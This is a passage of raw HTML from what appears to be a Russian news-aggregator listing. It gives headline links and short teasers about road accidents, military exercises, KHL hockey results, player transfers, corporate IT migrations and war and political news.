href='//new91.ru/news-7287460-smertelnoe-dtp-s-uchastiem-gruzovikov-proizoshlo-v-krasnoyarskom-krae.html'>Смертельное ДТП с участием грузовиков произошло в Красноярском крае</a> В Северо-Енисейском районе Красноярского края в результате столкновения двух грузовых автомобилей марки Shacman погиб водитель одного из них.... </p><p><a href='//new91.ru/news-7334053-dtp-s-uchastiem-bolee-20-avtomobilej-proizoshlo-v-penzenskoj-oblasti.html'>ДТП с участием более 20 автомобилей произошло в Пензенской области</a> Массовое ДТП с участием более 20 автомобилей произошло на трассе Р-208 Тамбов – Пенза в Пензенской области. Об этом 13 декабря сообщили в пресс-службе областной прокуратуры. «В ходе мониторинга социальных сетей установлено, что [в районе 271-го км на участке дороги Тамбов – Пенза] зафиксировано... </p><p><a href='//new91.ru/news-7374144-v-dagestane-rasprostranyaetsya-dipfejk-s-uchastiem-glavy-respubliki.html'>В Дагестане распространяется дипфейк с участием главы республики</a> Дипфейк, созданный с использованием искусственного интеллекта, набирает обороты в соцсетях Дагестана, сообщает ТАСС... </p><p><a href='//new91.ru/news-7328361-ssha-i-yaponiya-proveli-sovmestnye-manevry-s-uchastiem-bombardirovschikov-b52.html'>США и Япония провели совместные манёвры с участием бомбардировщиков B-52</a> Военно-воздушные силы Японии осуществили совместные учения с участием стратегических бомбардировщиков Соединённых Штатов B-52.... </p><p><a href='//new91.ru/news-7373260-ochevidets-smertelnogo-dtp-s-uchastiem-dgoshua-soobschil-podrobnosti.html'>Очевидец смертельного ДТП с участием Джошуа сообщил подробности</a> Очевидец Аденийи Ородж сообщил подробности смертельного ДТП с участием британском боксера Энтони Джошуа.... </p><p><a href='//new91.ru/news-7262379-k-stroitelstvu-aes-v-kazahstane-s-uchastiem-rosatoma-privlekut-9-tys-chelovek.html'>К строительству АЭС в Казахстане с участием «Росатома» привлекут 9 тыс. человек</a> К строительству первой АЭС в Казахстане привлекут около 9 тыс. специалистов, заявил президент страны Касым-Жомарт Токаев. Он отметил, что успех проекта, реализуемого при участии «Росатома», зависит от высококлассных специалистов.... </p><p><a href='//new91.ru/news-7341858-v-tyumenskoj-oblasti-proizoshlo-massovoe-dtp-s-uchastiem-bolshegruzov.html'>В Тюменской области произошло массовое ДТП с участием большегрузов</a> Столкнулись легковой автомобиль "Форд" и четыре большегруза: "ДАФ", "КамАЗ" и два автомобиля "Вольво"...... </p><p><a href='//new91.ru/news-7246932-chislo-avarij-s-uchastiem-elektrosamokatov-prodolgaet-padat.html'>Число аварий с участием электросамокатов продолжает падать</a> Научный центр безопасности дорожного движения (НЦ БДД) МВД опубликовал обзор о состоянии аварийности за девять месяцев 2025 года, в котором содержатся в том числе данные о ДТП с участием средств индивидуальной мобильности (СИМ), к которым относятся электросамокаты, моноколеса и прочие устройства.... </p><p><a href='//new91.ru/news-7342797-razyskivayutsya-svideteli-smertelnogo-dtp-s-uchastiem-fury-i-nivy.html'>Разыскиваются свидетели смертельного ДТП с участием фуры и "Нивы"</a> Саратовская полиция просит жителей помочь установить обстоятельства смертельной аварии, которая произошла в Балаковском районе.Как сообщал СарБК, 6 октября около 9 часов у села Быков Отрог столкнулись грузовик Scania с прицепом и "Шевроле Нива". 71-летний водитель внедорожника от полученных травм... </p><p><a href='//new91.ru/news-7382146-v-brazilii-pri-dtp-s-uchastiem-passagirskogo-avtobusa-pogibli-11-chelovek.html'>В Бразилии при ДТП с участием пассажирского автобуса погибли 11 человек</a> При столкновении пассажирского автобуса и грузовика в бразильском Пелотасе погибли 11 человек. Об этом 2 января со ссылкой на представителей власти и федеральную дорожную полицию (PRF) сообщил телеканал CNN.«В результате аварии, в которой принимали участие грузовик и автобус в Пелотасе, погибли 11... </p><p><a href='//new91.ru/news-7399706-minoborony-knr-soobschilo-o-nachale-uchenij-s-uchastiem-rossii-i-yuar.html'>Минобороны КНР сообщило о начале учений с участием России и ЮАР</a> В Минобороны КНР в понедельник сообщили, что на прошлой неделе вблизи ЮАР начались военно-морские маневры "Воля к миру-2026", в которых участвуют страны БРИКС - Китай, Россия, ЮАР."Утром 10 января по местному времени совместные военно-морские маневры "Воля к миру-2026" стартовали на базе ВМС в пор... </p><p><a href='//new91.ru/news-7344552-kruglyj-stol-v-gosdume-s-uchastiem-dolinoj-perenesli.html'>Круглый стол в Госдуме с участием Долиной перенесли</a> Круглый стол в Госдуме на тему защиты участников сделок на вторичном рынке жилья, на который была приглашена Лариса Долина, перенесен.... </p><p><a href='//new91.ru/news-7253933-smi-soobschili-o-39-postradavshih-turistah-v-tailande-izza-dtp-s-uchastiem-avtobusa.html'>СМИ сообщили о 39 пострадавших туристах в Таиланде из-за ДТП с участием автобуса</a> В Таиланде в провинции Лампанг в результате опрокидывания автобуса 39 туристов пострадали. Об этом 8 ноября сообщила газета Khaosod.«Экскурсионный автобус Чиангмай – Бангкок перевернулся по пути вниз по холму Кхун Тан. Более 39 иностранных туристов получили ранения», — говорится в публикации.... </p><p><a href='//new91.ru/news-7241210-moskva-lidiruet-po-kolichestvu-avarij-s-uchastiem-elektrosamokatov.html'>Москва лидирует по количеству аварий с участием электросамокатов</a> Москва, Костромская область и Санкт-Петербург лидируют среди регионов по количеству дорожно-транспортным происшествиям с участием электросамокатов и других средств индивидуальной мобильности (СИМ), сообщает ТАСС со ссылкой на МВД РФ... </p><p><a href='//new91.ru/news-7343702-v-nok-ukrainy-ne-sobirayutsya-bojkotirovat-sorevnovaniya-s-uchastiem-rossiyan.html'>В НОК Украины не собираются бойкотировать соревнования с участием россиян</a> При этом министерство молодежи и спорта страны создало комиссию, которая будет рассматривать возможность выступления украинцев и правила их поведения на соревнованиях со спортсменами из России... </p><p><a href='//new91.ru/news-7227984-chislo-dtp-s-uchastiem-netrezvyh-voditelej-sokratilos-v-moskve-na-266.html'>Число ДТП с участием нетрезвых водителей сократилось в Москве на 26,6%</a> В Москве число ДТП с участием нетрезвых водителей снизилось на 26,6% за девять месяцев 2025 года, сообщили в столичном управлении ГИБДД. Количество погибших и пострадавших в таких авариях сократилось на 67,2% и 18,9% соответственно.... </p><p><a href='//new91.ru/news-7409190-v-kazahstane-chetyre-cheloveka-pogibli-v-dtp-s-uchastiem-avtobusa.html'>В Казахстане четыре человека погибли в ДТП с участием автобуса</a> Автобус с 50 пассажирами попал в ДТП в Казахстане на пути из города Актау в сторону села Бейнеу, погибли четыре человека... </p><p><a href='//new91.ru/news-7337353-pistorius-nazval-peregovory-po-ukraine-s-uchastiem-ssha-neubeditelnymi.html'>Писториус назвал переговоры по Украине с участием США неубедительными</a> Переговорный формат по Украине, в котором участвуют американские посредники — спецпосланник президента США Стивен Уиткофф и зять Дональда Трампа Джаред Кушнер — вызывает сомнения в своей эффективности. Об этом заявил глава Минобороны Германии Борис Писториус в интервью ZDF.... </p><p><a href='//new91.ru/news-7290971-evrokomissiya-obsudit-ekspropriatsiyu-rossijskih-aktivov-s-uchastiem-ssha.html'>Еврокомиссия обсудит экспроприацию российских активов с участием США</a> Председатель Еврокомиссии Урсула фон дер Ляйен заявила о намерении вынести вопрос об экспроприации российских активов на видеоконференцию так называемой «коалиции желающих», в которой примет участие госсекретарь США Марко Рубио... </p><p><a href='//new91.ru/news-7244047-na-novosibirskoj-trasse-proizoshlo-smertelnoe-dtp-s-uchastiem-benzovoza.html'>На новосибирской трассе произошло смертельное ДТП с участием бензовоза</a> В Мошковском районе Новосибирской области водитель минивэна Honda Mobilio врезался в бензовоз. В результате предполагаемый виновник аварии погиб, сообщает пресс-служба региональной Госавтоинспекции. Авария произошла 30 октября в 17.05 на трассе Р-255. 57-летний водитель Honda ехал со стороны Кеме... </p><p><a href='//new91.ru/news-7393463-yaponiya-vystupaet-za-kontrol-nad-voorugeniem-s-uchastiem-rf-ssha-i-kitaya.html'>Япония выступает за контроль над вооружением с участием РФ, США и Китая</a> Правительство Японии выступает за построение системы контроля над вооружениями с участием всех заинтересованных стран, включая Россию, США и Китай. Об этом заявил на пресс-конференции в Токио генеральный секретарь кабинета министров Минору Кихара, комментируя высказывание президента США Дональда... </p><p><a href='//new91.ru/news-7277150-minoborony-polshi-zapuskaet-spetsoperatsiyu-s-uchastiem-10-tys-voennoslugaschih.html'>Минобороны Польши запускает спецоперацию с участием 10 тыс. военнослужащих</a> Польские силовые структуры планируют запустить одну из самых масштабных операций по безопасности, в задачи которой будет входить противодействие актам саботажа. Об этом сообщил министр обороны Польши Владислав Косиняк-Камыш.... </p><p><a href='//new91.ru/news-7392854-khl-ak-bars-obygral-barys-avangard-proigral-metallurgu-avtomobilist-ustupil-salavatu-lokomotiv-pobed.html'>КХЛ. «Ак Барс» обыграл «Барыс», «Авангард» проиграл «Металлургу», «Автомобилист» уступил «Салавату», «Локомотив» победил «Сибирь»</a> В FONBET КХЛ «Локомотив» победил «Сибирь» (3:2 ОТ), «Авангард» проиграл «Металлургу» (1:2), «Салават» обыграл «Автомобилист» (4:1), «Ак Барс» одержал победу в игре с «Барысом» (3:1), минское «Динамо» уступило «Северстали» (3:4). FONBET КХЛ Сибирь &ndash; Локомотив &ndash; 2:3 (0:0, 0:1, 2:1,... </p><p><a href='//new91.ru/news-7250248-khl-admiral-obygral-avangard-barys-protiv-avtomobilista-neftehimik-sygraet-s-salavatom-metallurg-pob.html'>КХЛ. «Адмирал» обыграл «Авангард», «Барыс» против «Автомобилиста», «Нефтехимик» сыграет с «Салаватом», «Металлург» победил «Амур»</a> « Металлург » победил « Амур » (3:1), « Адмирал » обыграл « Авангард » (2:1 ОТ), « Барыс » будет противостоять «Автомобилисту», «Нефтехимик» сыграет с «Салаватом». FONBET КХЛ ПРИМЕЧАНИЕ: время начала матчей – московское. Таблица Fonbet Чемпионата КХЛ Статистика Fonbet Чемпионата КХЛ... </p><p><a href='//new91.ru/news-7391951-khl-ak-bars-prinimaet-barys-avangard-proigral-metallurgu-salavat-obygral-avtomobilist-lokomotiv-pobe.html'>КХЛ. «Ак Барс» принимает «Барыс», «Авангард» проиграл «Металлургу», «Салават» обыграл «Автомобилист», «Локомотив» победил «Сибирь»</a> В FONBET КХЛ «Локомотив» победил «Сибирь» (3:2 ОТ), «Авангард» проиграл «Металлургу» (1:2), «Салават» обыграл «Автомобилист» (4:1), «Ак Барс» принимает «Барыс», «Северсталь» противостоит минскому «Динамо». FONBET КХЛ Сибирь &ndash; Локомотив &ndash; 2:3 (0:0, 0:1, 2:1, 0:1) Дата проведения... </p><p><a href='//new91.ru/news-7231961-khl-ak-bars-byl-silnee-metallurga-ska-odolel-sibir-avangard-obygral-barys-salavat-yulaev-razgromil-a.html'>КХЛ. «Ак Барс» был сильнее «Металлурга», СКА одолел «Сибирь», «Авангард» обыграл «Барыс», «Салават Юлаев» разгромил «Адмирал»</a> «Авангард» обыграл «Барыс» (4:3), «Салават Юлаев» разгромил «Адмирал» (6:1), «Ак Барс» победил «Металлург» (4:0), СКА одолел «Сибирь» (3:2). FONBET КХЛ ПРИМЕЧАНИЕ: время начала матчей – московское. Таблица Fonbet Чемпионата КХЛ Статистика Fonbet Чемпионата КХЛ... </p><p><a href='//new91.ru/news-7245523-khl-traktor-igraet-s-neftehimikom-barys-vstretitsya-s-salavatom-avangard-ustupil-amuru-metallurg-pob.html'>КХЛ. «Трактор» играет с «Нефтехимиком», «Барыс» встретится с «Салаватом», «Авангард» уступил «Амуру», «Металлург» победил «Адмирал»</a> « Трактор » противостоит «Нефтехимику», «Барыс» сыграет с «Салаватом», «Амур» победил «Авангард» (3:2 ОТ), «Металлург» оказался сильнее «Адмирала» (2:1). FONBET КХЛ ПРИМЕЧАНИЕ: время начала матчей – московское. Таблица Fonbet Чемпионата КХЛ Статистика Fonbet Чемпионата КХЛ... </p><p><a href='//new91.ru/news-7229911-khl-avangard-primet-barys-salavat-yulaev-sygraet-s-admiralom-metallurg-v-gostyah-u-ak-barsa-ska-prot.html'>КХЛ. «Авангард» примет «Барыс», «Салават Юлаев» сыграет с «Адмиралом», «Металлург» в гостях у «Ак Барса», СКА против «Сибири»</a> «Авангард» примет «Барыс», «Салават Юлаев» сыграет с «Адмиралом», «Металлург» проведет гостевой матч с «Ак Барсом», СКА будет противостоять «Сибири». FONBET КХЛ ПРИМЕЧАНИЕ: время начала матчей – московское. Таблица Fonbet Чемпионата КХЛ Статистика Fonbet Чемпионата КХЛ... </p><p><a href='//new91.ru/news-7246734-khl-traktor-proigral-neftehimiku-salavat-odolel-barys-avangard-ustupil-amuru-metallurg-pobedil-admir.html'>КХЛ. «Трактор» проиграл «Нефтехимику», «Салават» одолел «Барыс», «Авангард» уступил «Амуру», «Металлург» победил «Адмирал»</a> «Трактор» уступил «Нефтехимику» (3:4), «Барыс» проиграл «Салавату» (1:2), «Амур» победил «Авангард» (3:2 ОТ), «Металлург» оказался сильнее «Адмирала» (2:1). FONBET КХЛ Амур &ndash; Авангард &ndash; 3:2 (1:1, 1:1, 0:0, 1:0) Дата проведения 5 ноября, 12.15, &#171;Платинум-арена&#187;... </p><p><a href='//new91.ru/news-7391597-khl-lokomotiv-v-gostyah-u-sibiri-metallurg-igraet-s-avangardom-salavat-protiv-avtomobilista-ak-bars-.html'>КХЛ. «Локомотив» в гостях у «Сибири», «Металлург» играет с «Авангардом», «Салават» против «Автомобилиста», «Ак Барс» примет «Барыс»</a> В FONBET КХЛ «Локомотив» играет с «Сибирью», «Металлург» принимает «Авангард», «Салават» встречается с «Автомобилистом», «Ак Барс» проведет матч с «Барысом», «Северсталь» будет противостоять минскому «Динамо». FONBET КХЛ Сибирь &ndash; Локомотив &ndash; 0:0 (2 период) Дата проведения 8 ян... </p><p><a href='//new91.ru/news-7244876-khl-amur-primet-avangard-metallurg-v-gostyah-u-admirala-traktor-protiv-neftehimika-barys-sygraet-s-s.html'>КХЛ. «Амур» примет «Авангард», «Металлург» в гостях у «Адмирала», «Трактор» против «Нефтехимика», «Барыс» сыграет с «Салаватом»</a> « Амур » примет « Авангард », « Металлург » проведет гостевой матч с « Адмиралом », « Трактор » будет противостоять «Нефтехимику», «Барыс» сыграет с «Салаватом». FONBET КХЛ ПРИМЕЧАНИЕ: время начала матчей – московское. Таблица Fonbet Чемпионата КХЛ Статистика Fonbet Чемпионата КХЛ... </p><p><a href='//new91.ru/news-7250772-khl-barys-protiv-avtomobilista-neftehimik-igraet-s-salavatom-metallurg-pobedil-amur-admiral-obygral-.html'>КХЛ. «Барыс» против «Автомобилиста», «Нефтехимик» играет с «Салаватом», «Металлург» победил «Амур», «Адмирал» обыграл «Авангард»</a> «Металлург» победил «Амур» (3:1), «Адмирал» обыграл «Авангард» (2:1 ОТ), «Барыс» противостоит «Автомобилисту», «Нефтехимик» играет с «Салаватом». FONBET КХЛ Амур &ndash; Металлург Мг &ndash; 1:3 (0:3, 0:0, 1:0) Дата проведения 7 ноября, 12.15, &#171;Платинум-арена&#187; Онлайн мат... </p><p><a href='//new91.ru/news-7218797-khl-barys-primet-amur-torpedo-v-gostyah-u-lady-dinamo-minsk-sygraet-s-shanhaem-ska-protiv-sochi.html'>КХЛ. «Барыс» примет «Амур», «Торпедо» в гостях у «Лады», «Динамо» Минск сыграет с «Шанхаем», СКА против «Сочи»</a> « Барыс » примет « Амур », « Торпедо » проведет гостевой матч с «Ладой», « Динамо » Минск сыграет с «Шанхаем», СКА будет противостоять «Сочи». FONBET КХЛ ПРИМЕЧАНИЕ: время начала матчей – московское. Таблица Fonbet Чемпионата КХЛ Статистика Fonbet Чемпионата КХЛ... </p><p><a href='//new91.ru/news-7304594-khl-severstal-igraet-s-traktorom-tsska-s-salavatom-dinamo-moskva-protiv-torpedo-sibir-pobedila-barys.html'>КХЛ. «Северсталь» играет с «Трактором», ЦСКА – с «Салаватом», «Динамо» Москва против «Торпедо», «Сибирь» победила «Барыс»</a> В FONBET КХЛ « Северсталь » играет с « Трактором », ЦСКА – с «Салаватом Юлаевым», «Динамо» Москва противостоит «Торпедо», «Сибирь» дома победила «Барыс» (4:1). FONBET КХЛ ПРИМЕЧАНИЕ: время начала матчей – московское. Таблица Fonbet Чемпионата КХЛ Статистика Fonbet Чемпионата КХЛ... </p><p><a href='//new91.ru/news-7303421-khl-sibir-primet-barys-severstal-sygraet-s-traktorom-tsska-s-salavatom-dinamo-moskva-protiv-torpedo.html'>КХЛ. «Сибирь» примет «Барыс», «Северсталь» сыграет с «Трактором», ЦСКА – с «Салаватом», «Динамо» Москва против «Торпедо»</a> В FONBET КХЛ « Сибирь » примет « Барыс », « Северсталь » сыграет с « Трактором », ЦСКА – с «Салаватом Юлаевым», «Динамо» Москва будет противостоять «Торпедо». FONBET КХЛ ПРИМЕЧАНИЕ: время начала матчей – московское. Таблица Fonbet Чемпионата КХЛ Статистика Fonbet Чемпионата КХЛ... </p><p><a href='//new91.ru/news-7219917-khl-ska-protiv-sochi-dinamo-minsk-igraet-s-shanhaem-torpedo-proigralo-lade-barys-pobedil-amur.html'>КХЛ. СКА против «Сочи», «Динамо» Минск играет с «Шанхаем», «Торпедо» проиграло «Ладе», «Барыс» победил «Амур»</a> « Барыс » победил « Амур » (3:1), « Торпедо » проиграло «Ладе» (2:3 Б), « Динамо » Минск играет с «Шанхаем», СКА противостоит «Сочи». FONBET КХЛ ПРИМЕЧАНИЕ: время начала матчей – московское. Таблица Fonbet Чемпионата КХЛ Статистика Fonbet Чемпионата КХЛ... </p><p><a href='//new91.ru/news-7250524-khl-barys-protiv-avtomobilista-neftehimik-sygraet-s-salavatom-metallurg-pobedil-amur-admiral-obygral.html'>КХЛ. «Барыс» против «Автомобилиста», «Нефтехимик» сыграет с «Салаватом», «Металлург» победил «Амур», «Адмирал» обыграл «Авангард»</a> « Металлург » победил « Амур » (3:1), « Адмирал » обыграл « Авангард » (2:1 ОТ), « Барыс » противостоит «Автомобилисту», «Нефтехимик» сыграет с «Салаватом». FONBET КХЛ ПРИМЕЧАНИЕ: время начала матчей – московское. Таблица Fonbet Чемпионата КХЛ Статистика Fonbet Чемпионата КХЛ... </p><p><a href='//new91.ru/news-7285722-khl-shanhaj-protiv-ak-barsa-severstal-prinimaet-ladu-salavat-pobedil-neftehimik-avangard-obygral-bar.html'>КХЛ. «Шанхай» против «Ак Барса», «Северсталь» принимает «Ладу», «Салават» победил «Нефтехимик», «Авангард» обыграл «Барыс»</a> В FONBET КХЛ «Северсталь» принимает «Ладу», «Шанхай» противостоит «Ак Барсу», «Салават Юлаев» победил в гостях «Нефтехимик» (3:1), «Авангард» обыграл «Барыс» (5:2). FONBET КХЛ Нефтехимик &ndash; Салават Юлаев &ndash; 1:3 (1:0, 0:1, 0:2) Дата проведения 23 ноября, 14.00, &#171;Нефтехи... </p><p><a href='//new91.ru/news-7251041-khl-salavat-ustupil-neftehimiku-metallurg-pobedil-amur-admiral-obygral-avangard-barys-odolel-avtomob.html'>КХЛ. «Салават» уступил «Нефтехимику», «Металлург» победил «Амур», «Адмирал» обыграл «Авангард», «Барыс» одолел «Автомобилист»</a> « Металлург » победил « Амур » (3:1), « Адмирал » обыграл « Авангард » (2:1 ОТ), « Барыс » одолел «Автомобилист» (3:2 ОТ), «Нефтехимик» был сильнее «Салавата» (1:0). FONBET КХЛ ПРИМЕЧАНИЕ: время начала матчей – московское. Таблица Fonbet Чемпионата КХЛ Статистика Fonbet Чемпионата КХЛ... </p><p><a href='//new91.ru/news-7249802-khl-metallurg-v-gostyah-u-amura-admiral-primet-avangard-barys-protiv-avtomobilista-neftehimik-sygrae.html'>КХЛ. «Металлург» в гостях у «Амура», «Адмирал» примет «Авангард», «Барыс» против «Автомобилиста», «Нефтехимик» сыграет с «Салаватом»</a> «Металлург» проведет гостевой матч с «Амуром», «Адмирал» примет «Авангард», «Барыс» будет противостоять «Автомобилисту», «Нефтехимик» сыграет с «Салаватом». FONBET КХЛ Амур &ndash; Металлург Мг Дата проведения 7 ноября, 12.15, &#171;Платинум-арена&#187; Онлайн матча Видео Адм... </p><p><a href='//new91.ru/news-7395673-khl-severstal-igraet-s-torpedo-metallurg-okazalsya-silnee-ska-barys-ustupil-salavatu-neftehimik-pobe.html'>КХЛ. «Северсталь» играет с «Торпедо», «Металлург» оказался сильнее СКА, «Барыс» уступил «Салавату», «Нефтехимик» победил «Адмирал»</a> В FONBET КХЛ «Северсталь» играет с «Торпедо», « Нефтехимик » победил « Адмирал » (4:2), « Металлург » оказался сильнее СКА (5:1), «Барыс» уступил «Салавату Юлаеву» (1:3). FONBET КХЛ ПРИМЕЧАНИЕ: время начала матчей – московское. Таблица Fonbet Чемпионата КХЛ Статистика Fonbet Чемпионата КХЛ... </p><p><a href='//new91.ru/news-7289787-rosgosstrah-pereshel-na-novyj-standart-zaschity-dannyh-s-pomoschyu-sfery.html'>«Росгосстрах» перешел на новый стандарт защиты данных с помощью «Сферы»</a> Команда платформы для разработки ПО «Сфера» (вендор «Нота», входит в ИТ-холдинг «Т1») завершила тестирование модуля...... </p><p><a href='//new91.ru/news-7410140-komanduyuschij-zapadom-kupyansk-polnostyu-pereshel-pod-kontrol-rossijskih-vojsk.html'>Командующий «Западом»: Купянск полностью перешел под контроль российских войск</a> Купянск в Харьковской области полностью находится под контролем российских войск, несмотря на неоднократные попытки украинских сил вернуть город, сообщил командующий группировкой войск «Запад» генерал-полковник Сергей Кузовлев. Все районы города Купянск Харьковской области находятся под контролем... </p><p><a href='//new91.ru/news-7270302-kejn-tuhel-byl-glavnoj-prichinoj-po-kotoroj-ya-v-itoge-pereshel-v-bavariyu.html'>Кейн: «Тухель был главной причиной, по которой я в итоге перешел в «Баварию»</a> Нападающий «Баварии» Гарри Кейн рассказал о работе с главным тренером сборной Англии Томасом Тухелем в клубе.... </p><p><a href='//new91.ru/news-7403275-npf-buduschee-pereshel-na-platformu-kontejnerizatsii-shturval-dlya-razvitiya-svoih-itservisov.html'>НПФ «Будущее» перешел на платформу контейнеризации «Штурвал» для развития своих ИТ-сервисов</a> ИТ-компания «Инфосистемы Джет» совместно с российским разработчиком ПО «Лабораторией Числитель» внедрили платформу...... </p><p><a href='//new91.ru/news-7238956-aeroport-pulkovo-pereshel-na-osennezimnij-sezon-s-novymi-napravleniyami.html'>Аэропорт Пулково перешел на осенне-зимний сезон с новыми направлениями</a> Пулково перешел на осенне-зимнее расписание, добавив пять новых международных направлений и увеличив частоту рейсов по популярным маршрутам.... </p><p><a href='//new91.ru/news-7333605-david-silva-otvetil-pochemu-pereshel-v-manchester-siti-a-ne-v-barselonu.html'>Давид Сильва ответил, почему перешёл в «Манчестер Сити», а не в «Барселону»</a> Бывший испанский полузащитник Давид Сильва высказался о решении перебраться в &laquo;Манчестер Сити&raquo;Читать дальше →... </p><p><a href='//new91.ru/news-7379781-premer-slovakii-fitso-pereshel-na-russkij-v-svoem-novogodnem-pozdravlenii.html'>Премьер Словакии Фицо перешел на русский в своем новогоднем поздравлении</a> Премьер-министр Словакии Роберт Фицо в своем новогоднем поздравлении использовал русский язык. В видеообращении, размещенном в Facebook (принадлежит Meta, признанной экстремистской и запрещенной в РФ), он подчеркнул, что политика его страны ориентирована на весь мир.... </p><p><a href='//new91.ru/news-7310196-osvobogdenie-krasnoarmejska-menyaet-balans-sil-v-regione-kak-gorod-pereshel-pod-kontrol-vs-rf.html'>Освобождение Красноармейска меняет баланс сил в регионе: как город перешёл под контроль ВС РФ</a> Российские войска успешно взяли под контроль Красноармейск, и это стало важным событием на Юго-Восточном фронте. Волчанск, Доброполье и Зелёный Гай также перешли под российский контроль — вопреки тому, что сообщает Киев. Потеря Красноармейска ослабляет снабжение ВСУ и меняет баланс сил в регионе.... </p><p><a href='//new91.ru/news-7393946-gerson-blagodaryu-kruzejro-za-prilogennye-usiliya-chtoby-ya-pereshel-syuda.html'>Жерсон: благодарю «Крузейро» за приложенные усилия, чтобы я перешёл сюда</a> Полузащитник «Зенита» Жерсон прибыл в Белу-Оризонти для подписания контракта с «Крузейро», где обратился к болельщикам бразильской команды, приветствовавшим его.... </p><p><a href='//new91.ru/news-7222793-zavod-ulanudestalmost-pereshel-na-sokraschennyj-grafik-raboty-izza-krizisa.html'>Завод "Улан-Удэстальмост" перешел на сокращенный график работы из-за кризиса</a> Одной из причин кризиса стала неоплата со стороны заказчиков в размере свыше 100 млн рублей, сообщил министр промышленности, торговли и инвестиций Бурятии Денис Гармаев... </p><p><a href='//new91.ru/news-7258859-videoservis-rutube-pereshel-s-miro-na-rossijskuyu-onlajndosku-esbord.html'>Видеосервис Rutube перешел с Miro на российскую онлайн-доску «Эсборд»</a> Видеоплатформа Rutube полностью перевела свои Discovery-процессы с западного сервиса Miro на отечественную платформу...... </p><p><a href='//new91.ru/news-7235629-indijskij-npz-rosnefti-prisposobilsya-k-sanktsiyam-i-pereshel-tolko-na-neft-iz-rossii.html'>Индийский НПЗ «Роснефти» приспособился к санкциям и перешел только на нефть из России</a> Nayara Energy, совладельцем которой является «Роснефть», вернулась к высокой и стабильной переработке нефти. Владеющая вторым по мощности НПЗ в Индии компания сумела приспособиться к санкциям.... </p><p><a href='//new91.ru/news-7338903-mak-hollouell-pereshel-v-tsska-kolbi-uilyams-i-nikolaj-makarov-v-ladu.html'>Мак Холлоуэлл перешёл в ЦСКА, Колби Уильямс и Николай Макаров – в «Ладу»</a> Трансферы КХЛ от 15 декабря. ЦСКА и «Лада» произвели обмен: в Москву переезжает защитник Мак Холлоуэлл, в Тольятти – защитники Колби Уильямс и Николай Макаров. Холлоуэл в нынешнем чемпионате провёл в составе «Лады» 28 матчей, в которых забросил одну шайбу и отдал десять голевых передач. Уил... </p><p><a href='//new91.ru/news-7377621-voronov-pereshel-v-tsska-iz-urala-kontrakt-s-18letnim-forvardom-do-2030go.html'>Воронов перешел в ЦСКА из «Урала». Контракт с 18-летним форвардом – до 2030-го</a> ЦСКА объявил о переходе Максима Воронова из «Урала». 18-летний нападающий подписал с армейцами контракт до 2030 года. Воронов будет выступать за ЦСКА под 97-м номером. В нынешнем сезоне Воронов забил 4 гола в 15 матчах за « Урал ». Его подробная статистика доступна здесь . Фото: t.me/pfccskam... </p><p><a href='//new91.ru/news-7331487-gigi-pereshel-na-ssestriming-dlya-povysheniya-stabilnosti-iipoiska-v-realnom-vremeni.html'>«Жижи» перешел на SSE-стриминг для повышения стабильности ИИ-поиска в реальном времени</a> Компания «Жижи» внедрила технологию SSE (Server-Sent Events) в архитектуру своего одноименного ИИ-поиска, обеспечив более...... </p><p><a href='//new91.ru/news-7233017-dgozefs-i-safin-stali-shanahjskimi-drakonami-nikolishin-pereshel-v-neftehimik.html'>Джозефс и Сафин стали «Шанахйскими Драконами», Николишин перешёл в «Нефтехимик»</a> Трансферы КХЛ 30 октября. Нападающий Иван Николишин подписал контракт до конца сезона с «Нефтехимиком». В нынешнем сезоне нападающий провёл три матча за «Барыс» (0+1), всего на его счету 336 матчей в КХЛ и 133 (52+81) набранных очка. «Шанхайские Драконы» заключили односторонний контрак... </p><p><a href='//new91.ru/news-7293072-agent-nazval-odnu-prichinu-po-kotoroj-estevao-ne-pereshel-v-barselonu.html'>Агент назвал одну причину, по которой Эстевао не перешёл в «Барселону»</a> Агент Андре Кьюри, который работает с атакующим полузащитником &laquo;Челси&raquo; Эстевао, рассказал о контактах с &laquo;Барселоной&raquo;Читать дальше →... </p><p><a href='//new91.ru/news-7259632-konkurs-lidery-rossii-v-novom-sezone-pereshel-na-komandnyj-format.html'>Конкурс "Лидеры России" в новом сезоне перешёл на командный формат</a> Первый заместитель руководителя администрации президента Сергей Кириенко объявил о старте шестого сезона конкурса управленцев "Лидеры России", формат которого по поручению президента кардинально изменили: теперь соревнования проходят между командами, а не между отдельными участниками. Наблюдательн... </p><p><a href='//new91.ru/news-7304881-ekaterinburg-pereshel-na-novuyu-shemu-rascheta-za-otoplenie-kak-izmenyatsya-tarify.html'>Екатеринбург перешел на новую схему расчета за отопление. Как изменятся тарифы</a> Суммы в квитанциях будут меняться не сильно, но постоянно. За счет жителей будут компенсировать растраты на масштабное обновление сетей.... </p><p><a href='//new91.ru/news-7331702-stroitelnyj-dvor-pereshel-na-nalogovyj-monitoring-v-saby-i-integrirovalsya-s-ais-nalog3.html'>«Строительный двор» перешел на налоговый мониторинг в Saby и интегрировался с АИС «Налог-3»</a> Федеральная сеть «Строительный двор» подключила Saby для перехода на налоговый мониторинг и полностью перестроила...... </p><p><a href='//new91.ru/news-7234537-rosimuschestvu-pereshel-esche-ryad-kompanij-ekssovetnika-chubajsa-bikova-i-alekseya-bobrova.html'>Росимуществу перешел еще ряд компаний экс-советника Чубайса Бикова и Алексея Боброва</a> Росимущество стало владельцем еще ряда компаний экс-советника Чубайса Артема Бикова и бывшего владельца «Облкоммунэнерго» Алексея Боброва, сообщил «Интерфакс». Государству перешли ООО «Энергоинвест», «Инвест-энергия», «Курганская ТЭЦ» и другие организации. 10 октября суд в Екатеринбурге удовлетвор... </p><p><a href='//new91.ru/news-7375563-proekt-uboot-pereshel-pod-krylo-organizatsii-software-freedom-conservancy.html'>Проект U-Boot перешёл под крыло организации Software Freedom Conservancy</a> Проект U-boot, развивающий загрузчик для встраиваемых устройств, вошёл в состав некоммерческой организации Software Freedom Conservancy (SFC), которая занимается аккумулированием и перераспределением спонсорских средств, а также предоставлением юридической защиты свободным проектам. SFC позволяет... </p><p><a href='//new91.ru/news-7385266-nando-de-kolo-pokinul-asvel-v-seredine-sezona-i-pereshel-v-fenerbahche.html'>Нандо Де Коло покинул АСВЕЛ в середине сезона и перешёл в «Фенербахче»</a> Известный французский разыгрывающий Нандо де Коло покинул клуб АСВЕЛ в середине сезона и перешёл в турецкий «Фенербахче».... </p><p><a href='//new91.ru/news-7273035-sanktpeterburg-pereshel-na-intellektualnuyu-sistemu-gorodovoj-dlya-kontrolya-krysh.html'>Санкт-Петербург перешёл на интеллектуальную систему "Городовой" для контроля крыш</a> Зимний сезон в Санкт-Петербурге всегда связан с повышенным 